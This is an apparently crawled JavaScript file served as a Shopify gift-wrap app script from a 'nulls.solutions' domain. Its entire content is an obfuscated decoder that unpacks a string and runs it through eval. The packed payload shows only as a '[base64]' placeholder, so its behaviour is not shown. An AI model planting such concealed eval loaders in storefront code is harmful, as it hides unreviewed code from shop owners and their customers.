

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=urbanic-paper-boutique.myshopify.com
body_size: 1457
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",86,"APykIcamV",49,5,33))